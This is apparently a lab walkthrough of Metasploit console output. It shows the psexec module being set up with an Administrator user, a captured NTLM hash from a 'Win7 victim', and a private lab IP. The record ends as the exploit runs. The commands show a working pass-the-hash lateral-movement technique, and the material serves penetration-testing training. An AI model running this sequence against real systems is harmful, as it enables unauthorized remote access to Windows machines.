 Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SERVICE_DESCRIPTION no Service description to to be used on target for prett
y listing
SERVICE_DISPLAY_NAME no The service display name
SERVICE_NAME no The service name
SHARE ADMIN$ yes The share to connect to, can be an admin share (ADMIN
$,C$,...) or a normal read/write folder share
SMBDomain WORKGROUP no The Windows domain to use for authentication
SMBPass no The password for the specified username
SMBUser no The username to authenticate as
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(psexec) > set SMBDomain LAB1
Hash value from Win7 victim
SMBDomain => LAB1
msf exploit(psexec) > set SMBUser Administrator
SMBUser => Administrator
msf exploit(psexec) > set SMBPass aad3b435b51404eeaad3b435b51404ee:7dd830c5d49005caed8637bcf26c5794
SMBPass => aad3b435b51404eeaad3b435b51404ee:7dd830c5d49005caed8637bcf26c5794
msf exploit(psexec) > exploit
[-] Exploit failed: The following options failed to validate: RHOST. OOPS! Forgot the RHOST value
msf exploit(psexec) > set RHOST 192.168.202.2
RHOST => 192.168.202.2
msf exploit(psexec) > exploit